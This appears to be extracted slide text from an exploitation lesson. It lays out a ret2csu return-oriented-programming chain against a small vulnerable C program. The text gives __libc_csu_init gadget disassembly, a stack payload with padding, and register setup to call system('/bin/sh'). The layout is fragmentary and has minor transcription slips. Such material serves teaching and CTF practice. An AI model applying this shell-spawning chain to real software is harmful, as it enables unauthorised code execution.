 0x400616: add $0x8,%rsp
40061a: 5b pop %rbx
40061b: 5d pop %rbp
40061c: 41 5c pop %r12
40061e: 41 5d pop %r13
400620: 41 5e pop %r14
400622: 41 5f pop %r15
400624: c3 retq
"\x00"*136
0x400616 RET
add
$0x8,esp
0
0 pop rbx
1 pop rbp
bss_addr pop r12
0 pop r13 rdx
0 pop r14 rsi
bss_addr+8 pop r15 rdi
0x400600 RET
"\x00"*56 7*8=56
main RET
int main(int argc, char** argv) {
write(STDOUT_FILENO, "Hello, World\n",
13);
vulnerable_function();
}
#system(rdi = bss_addr+8 = "/bin/sh") #rdi= edi = r15, rsi = r14, rdx = r13
0x400600:4c 89 ea mov %r13,%rdx
400603: 4c 89 f6 mov %r14,%rsi
400606: 44 89 ff mov %r15d,%edi
400609: 41 ff 14 dc callq *(%r12,%rbx,8)
40060d: 48 83 c3 01 add $0x1,%rbx
400611: 48 39 eb cmp %rbp,%rbx
400614: 75 ea jne 400600 <__libc_csu_init+0x40>
400616: 48 83 c4 08 add $0x8,%rsp
40061a: 5b pop %rbx
40061b: 5d pop %rbp
40061c: 41 5c pop %r12
40061e: 41 5d pop %r13
400620: 41 5e pop %r14
400622: 41 5f pop %r15
400624: c3 retq